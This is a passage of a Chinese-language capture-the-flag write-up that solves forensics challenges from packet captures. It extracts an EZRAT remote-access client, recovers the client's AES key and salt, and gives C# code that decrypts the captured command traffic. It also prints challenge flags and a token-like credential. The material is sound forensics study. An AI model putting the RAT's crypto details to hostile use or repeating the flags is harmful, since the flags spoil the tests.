"YjNXNHIzXzBmX1QwMF9nMDBkXzJfYjNfN3J1M18wZmYzcjV9", "GlobalName": "phreaks_admin", "Token": "MoIxtjEwMz20M5ArNjUzNTQ5NA.Gw3-GW.bGyEkOVlZCsfQ8-6FQnxc9sMa15h7UP3cCOFNk" }]
里面的 Email 部分再解base64就是flag2
b3W4r3_0f_T00_g00d_2_b3_7ru3_0ff3r5}

HTB{fr33_N17r0G3n_3xp053d!_b3W4r3_0f_T00_g00d_2_b3_7ru3_0ff3r5}
Phreaky
先看协议分级 主要是tcp协议

直接追踪tcp流 看到从第一个包开始 奇数包都传输了一个压缩包 密码直接在包中显示出来了


一共有15个这样的压缩包 将字符串提取出来 先解base64 在另存为压缩包 使用相应的密码进行解压 观察第一个解压的文件 应该是一个pdf文件 分成了15个部分 最后将这15个文件全部进行拼接 得到完整的pdf文件 在末尾找到flag
data_siege
"It was a tranquil night in the Phreaks headquarters, when the entire district erupted in chaos. Unknown assailants, rumored to be a rogue foreign faction, have infiltrated the city's messaging system and critical infrastructure. Garbled transmissions crackle through the airwaves, spewing misinformation and disrupting communication channels. We need to understand which data has been obtained from this attack to reclaim control of the and communication backbone. Note: flag is splitted in three parts."
题干告诉我们flag分为三部分
附件是一个流量包 看了一眼协议分级 主要是TCP协议的流量包
看一下可以导出的HTTP对象

将这个aQ4caZ.exe 导出 直接放在010里面看 找到一部分字符串

Very_S3cr3t_S
开始以为这是一部分flag 后来发现这个不是 是AES加密密钥的盐值
追踪tcp流 在第五个包发现好像是base64的字符串 解一下

看到flag part3
但是数据很乱 应该是前面有混淆字符 整理一下 重新解base64

0r3d_1n_7h3_h34dqu4r73r5}
到这一步 第五个包剩下的部分应该还是要进行解密 猜测是AES解密 但是解密密钥偏移值等信息 就是要分析上面提取出来的exe程序 进行逆向 这边要使用dnspy进行调试分析
直接使用dnspy将aQ4caZ.exe打开 可以看到这个程序原本的名字是EZRATClient

找到解密函数
public static string Decrypt(string cipherText)
{
string result;
try
{
string encryptKey = Constantes.EncryptKey;
byte[] array = Convert.FromBase64String(cipherText);
using (Aes aes = Aes.Create())
{
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(encryptKey, new byte[]
{
86,
101,
114,
121,
95,
83,
51,
99,
114,
51,
116,
95,
83
});
aes.Key = rfc2898DeriveBytes.GetBytes(32);
aes.IV = rfc2898DeriveBytes.GetBytes(16);
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(array, 0, array.Length);
cryptoStream.Close();
}
cipherText = Encoding.Default.GetString(memoryStream.ToArray());
}
}
result = cipherText;
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
Console.WriteLine("Cipher Text: " + cipherText);
result = "error";
}
return result;
}
里面提到的这个encryptKey 可以在下面找到EZRATClient.Core--Constantes--_encryptKey

VYAemVeO3zUDTL6N62kVA
那解密函数在程序里面已经给了 需要用到的密钥也给了 只是这段解密代码缺少一部分对密文的输出和对解密 补上就可以
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
public static class Program
{
public static void Main(string[] args)
{
// 测试解密方法
string cipherText = "ZKlcDuS6syl4/w1JGgzkYxeaGTSooLkoI62mUeJh4hZgRRytOHq8obQ7o133pBW7BilbKoUuKeTvXi/2fmd4v+gOO/E6A0DGMWiW2+XZ+lkDa97VsbxXAwm0zhunRyBXHuo8TFbQ3wFkFtA3SBFDe+LRYQFB/Kzk/HX/EomfOj2aDYRGYBCHiGS70BiIC/gyNOW6m0xTu1oZx90SCoFel95v+vi8I8rQ1N6Dy/GPMuhcSWAJ8M9Q2N7fVEz92HWYoi8K5Zvge/7REg/5GKT4pu7KnnFCKNrTp9AqUoPuHm0cWy9J6ZxqwuOXTR8LzbwbmXohANtTGso6Dqbih7aai57uVAktF3/uK5nN7EgMSC0ZsUclzPZjm0r4ITE2HtBrRXJ78cUfIbxd+dIDBGts7IuDfjr0qyXuuzw+5o8pvKkTemvTcNXzNQbSWj+5tTxxly0Kgxi5MVT0ecyJfNfdZG0slqYHKaqJCZm6ShfvGRFsglKmenBB274sBdkVqIRtodB8dD1AM1ZQQX1MBMGDeCwFqc+ahch0x375U6Ekmvf2fzCZ/IaHOHBc8p5se1oNMRbIqcJaundh5cuYL/h8p/NPVTK9veu3Qihy310wkjg="; // 你的密文
string decryptedText = Decrypt(cipherText);
Console.WriteLine("Decrypted Text: " + decryptedText);
}
public static string Decrypt(string cipherText)
{
string result;
try
{
string key = "VYAemVeO3zUDTL6N62kVA"; // 添加密钥
byte[] array = Convert.FromBase64String(cipherText);
using (Aes aes = Aes.Create())
{
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(key, new byte[]
{
86, 101, 114, 121, 95, 83, 51, 99, 114, 51, 116, 95, 83
});
aes.Key = rfc2898DeriveBytes.GetBytes(32);
aes.IV = rfc2898DeriveBytes.GetBytes(16);
using (MemoryStream memoryStream = new MemoryStream())
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(array, 0, array.Length);
}
byte[] decryptedBytes = memoryStream.ToArray();
result = Encoding.UTF8.GetString(decryptedBytes); // 使用UTF-8编码解码明文
}
}
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
Console.WriteLine("Cipher Text: " + cipherText);
result = "error";
}
return result;
}
}
